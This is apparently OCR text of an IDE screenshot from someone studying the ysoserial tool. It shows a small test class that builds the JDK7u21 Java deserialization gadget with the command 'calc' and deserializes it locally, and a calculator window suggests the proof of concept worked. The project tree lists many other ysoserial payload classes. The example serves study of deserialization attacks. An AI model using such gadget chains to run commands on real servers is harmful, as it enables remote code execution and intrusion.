 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial - JDK7u21.java - IntelliJ IDEA
ysoserial src test java ysoserial mytest JDK7u21 JDK7u21 Git:
Project JDK7u21.java Jdk7u21.java AnnotationInvocationHandler.class Method.java TemplatesImpl.java NativeMethodAccessorImpl.class Transf
1: Project
7: Structure
Commit
2: Favorites
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayl
ROME
Spring1
Spring2
URLDNS
Vaadin1
Wicket1
secmgr
Deserializer
GeneratePayload
Serializer
Strings
7 import java.io.ObjectInputStream;
8 import java.io.ObjectOutputStream;
9
10 public class JDK7u21 {
11 public static void main(String[] args) {
12 try {
13 Object calc = new Jdk7u21().getObject( command: "calc");
14
15 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();//用于存放person对象序列化byte数组的输出流
16
17 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
18 objectOutputStream.writeObject(calc);//序列化对象
19 objectOutputStream.flush();
20 objectOutputStream.close();
21
22 byte[] bytes = byteArrayOutputStream.toByteArray(); //读取序列化后的对象byte数组
23
24 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(bytes);//存放byte数组的输入流
25
26 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
27 Object o = objectInputStream.readObject();
28 } catch (Exception e) {
29 e.printStackTrace();
30 }
31 }
32 }
Maven
Database
JSF
JSF
Ant
CDI
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
Debug: JDK7u21
Debugger Console
Frames Variables
Frames are not available
Variables are not available
9: Git 6: TODO 4: Run 5: Debug Java Enterprise Spring Terminal 1 Event Log
All files are up-to-date (18 minutes ago) EditorConfig